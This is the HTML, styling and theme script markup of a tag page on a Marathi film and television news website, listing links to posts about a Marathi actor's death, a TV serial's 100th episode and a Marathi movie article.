.entry-title{margin:0px;font-family:Oswald!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_96 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_96 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_96 .td-post-category:not(.td-post-extra-category){display:none}.tdi_96 .td-author-date{display:none}.tdi_96 .td-post-author-name{display:none}.tdi_96 .td-post-date,.tdi_96 .td-post-author-name span{display:none}.tdi_96 .entry-review-stars{display:none}.tdi_96 .td-icon-star,.tdi_96 .td-icon-star-empty,.tdi_96 .td-icon-star-half{font-size:15px}.tdi_96 .td-module-comments{display:none}.tdi_96 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_96:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_96 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_96 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}html:not([class*='ie']) .tdi_96 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .tdb-mega-modules-wrap{padding:20px}.tdi_96 .block-mega-child-cats{width:160px}.tdi_96 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_96 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_96 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_96 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_96 .td-module-container:before{bottom:-0px}.tdi_96 .td-module-meta-info{padding:15px 5px}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .tdb-mega-modules-wrap{padding:14px}.tdi_96 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_96 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_96 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_96 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_96 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_96 .td-module-container:before{bottom:-0px}.tdi_96 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_96 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_96 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_96 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_96 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_96 .td-module-container:before{bottom:-0px}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_96 = new tdBlock();
block_tdi_96.id = "tdi_96";
block_tdi_96.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"75","mm_align_screen":"yes","f_elem_font_family":"445","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 5px","f_elem_font_line_height":"eyJhbGwiOiIzLjgiLCJwb3J0cmFpdCI6IjMuNCJ9","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","f_elem_font_weight":"500","align_horiz":"content-horiz-right","f_elem_font_spacing":"0.4","show_mega":"yes","f_title_font_family":"445","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"445","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"500","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#ea1717","elem_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiOCIsImxhbmRzY2FwZSI6IjE1In0=","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_96","tdc_css_class_style":"tdi_96_rand_style","category_id":"109","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_96"}';
block_tdi_96.td_column_number = "3";
block_tdi_96.block_type = "tdb_header_mega_menu";
block_tdi_96.post_count = "2";
block_tdi_96.found_posts = "2";
block_tdi_96.header_color = "";
block_tdi_96.ajax_pagination_infinite_stop = "";
block_tdi_96.max_num_pages = "1";
tdBlocksArray.push(block_tdi_96);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_96 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/kishore-nandalaskar/"  rel="bookmark" class="td-image-wrap " title="जेष्ठ अभिनेते किशोर नांदलस्कर यांचं निधन &#8211; Kishore Nandalaskar" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2021/04/19115-696x467.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/kishore-nandalaskar/"  rel="bookmark" title="जेष्ठ अभिनेते किशोर नांदलस्कर यांचं निधन &#8211; Kishore Nandalaskar">जेष्ठ अभिनेते किशोर नांदलस्कर यांचं निधन &#8211; Kishore Nandalaskar</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/marathi-tv-serial-chandra-aahe-sakshila-completed-100-episodes/"  rel="bookmark" class="td-image-wrap " title="Marathi TV Serial &#8211; Chandra Aahe Sakshila Completed 100 episodes &#8211; चंद्र आहे साक्षीला मालिकेचे १०० भाग पुर्ण." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2021/03/Chandra-Aahe-Sakshila-696x696.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/marathi-tv-serial-chandra-aahe-sakshila-completed-100-episodes/"  rel="bookmark" title="Marathi TV Serial &#8211; Chandra Aahe Sakshila Completed 100 episodes &#8211; चंद्र आहे साक्षीला मालिकेचे १०० भाग पुर्ण.">Marathi TV Serial &#8211; Chandra Aahe Sakshila Completed 100 episodes &#8211; चंद्र आहे साक्षीला मालिकेचे १०० भाग पुर्ण.</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_96" data-td_block_id="tdi_96"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_96" data-td_block_id="tdi_96"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-463"><a href="https://haltichitre.com/contact-us/"><div class="tdb-menu-item-text">Contact Us</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-466"><a href="https://haltichitre.com/about-us/"><div class="tdb-menu-item-text">About Us</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">More</div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>                    </div>

                            </div>
            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://haltichitre.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Beautiful Hrutya Durgule</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Beautiful Hrutya Durgule</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haltichitre.com/marathi-movie-circuit/"  rel="bookmark" class="td-image-wrap " title="Marathi Movie Circuitt &#8211; मराठी चित्रपट सर्किट" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="[data-uri]" alt="Marathi Movie Circuit" title="Marathi Movie Circuitt &#8211; मराठी चित्रपट सर्किट" data-type="image_tag" data-img-url="https://haltichitre.com/wp-content/uploads/2023/03/Untitled-1-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/marathi-movie-circuit/"  rel="bookmark" title="Marathi Movie Circuitt &#8211; मराठी चित्रपट सर्किट">Marathi Movie Circuitt &#8211; मराठी चित्रपट सर्किट</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://haltichitre.com/author/sappubhai/">HaltiChitre</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-28T13:48:54-05:30" >March 28, 2023</time></span>                <span class="td-module-comments"><a href="https://haltichitre.com/marathi-movie-circuit/#comments">1</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_97" class="tdc-zone"><div class="tdc_zone tdi_98  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_98{min-height:0}.tdi_98>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:-webkit-linear-gradient(-90deg,#000000,#222222);background:linear-gradient(-90deg,#000000,#222222)}</style>
<div class="tdi_97_rand_style td-element-style" ></div><div id="tdi_99" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_100  wpb_row td-pb-row" >
<style scoped>.tdi_100,.tdi_100 .tdc-columns{min-height:0}.tdi_100,.tdi_100 .tdc-columns{display:block}.tdi_100 .tdc-columns{width:100%}@media (min-width:768px){.tdi_100{margin-left:-20px;margin-right:-20px}.tdi_100 .tdc-row-video-background-error,.tdi_100>.vc_column,.tdi_100>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_100{margin-left:-10px;margin-right:-10px}.tdi_100 .tdc-row-video-background-error,.tdi_100>.vc_column,.tdi_100>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_100{padding-top:60px!important;padding-bottom:60px!important}.tdi_100 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_100{padding-top:48px!important;padding-bottom:48px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{padding-top:40px!important;padding-bottom:40px!important}}@media (max-width:767px){.tdi_100{padding-top:40px!important;padding-bottom:40px!important}}</style><div class="vc_column tdi_102  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_102{vertical-align:baseline}.tdi_102>.wpb_wrapper,.tdi_102>.wpb_wrapper>.tdc-elements{display:block}.tdi_102>.wpb_wrapper>.tdc-elements{width:100%}.tdi_102>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_102>.wpb_wrapper{width:auto;height:auto}.tdi_102{width:38%!important}@media (max-width:767px){.tdi_102{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_102{width:35%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_104  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_104{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_104,.tdi_104 .tdc-inner-columns{display:block}.tdi_104 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_104{margin-left:-20px;margin-right:-20px}.tdi_104>.vc_column_inner,.tdi_104>.tdc-inner-columns>.vc_column_inner{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_104{margin-left:-10px;margin-right:-10px}.tdi_104>.vc_column_inner,.tdi_104>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}</style><div class="vc_column_inner tdi_106  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_106{vertical-align:baseline}.tdi_106 .vc_column-inner>.wpb_wrapper,.tdi_106 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_106 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_106{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_107 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_107" >
<style>.tdi_107{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_107{margin-bottom:5px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_108 .tdm-title{color:#ffffff}body .tdi_108:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_108 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_108:hover .tdm-title{cursor:default}.tdi_108 .tdm-title{font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_108 .tdm-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_108 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_108 "><h3 class="tdm-title tdm-title-sm">Movies</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_109 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_109" >
<style>.tdi_109{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_109{margin-bottom:30px!important}}@media (max-width:767px){.tdi_109{margin-bottom:30px!important}}</style>
<style>.tdi_109 .td-image-wrap{padding-bottom:130%}.tdi_109 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_109 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_109 .td-image-container,.ie11 .tdi_109 .td-image-container{flex:0 0 auto}body .tdi_109 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_109 .td-module-meta-info{padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_109 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_109 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px}.tdi_109 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_109 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_109 .td-module-container{border-color:#eaeaea!important}.tdi_109 .td-post-vid-time{display:block}.tdi_109 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ea1717}.tdi_109 .td-post-category:not(.td-post-extra-category){display:none}.tdi_109 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_109 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_109 .td-read-more{display:none;margin:0px}.tdi_109 .td-author-date{display:none}.tdi_109 .td-post-author-name{display:none}.tdi_109 .td-post-date,.tdi_109 .td-post-author-name span{display:none}.tdi_109 .entry-review-stars{display:none}.tdi_109 .td-icon-star,.tdi_109 .td-icon-star-empty,.tdi_109 .td-icon-star-half{font-size:15px}.tdi_109 .td-module-comments{display:none}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_109 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#ea1717}.tdi_109 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_109 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}.tdi_109 .entry-title{margin:0px;font-family:Montserrat!important;font-size:10px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-family:Montserrat!important;text-transform:uppercase!important}.tdi_109 .td-read-more a{font-family:Montserrat!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_109 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_109 .td-module-container:before{bottom:-5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .td-image-wrap{padding-bottom:140%}.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_109 .td-module-container:before{bottom:-6px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_109 .td-module-container:before{bottom:-5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_109 = new tdBlock();
block_tdi_109.id = "tdi_109";
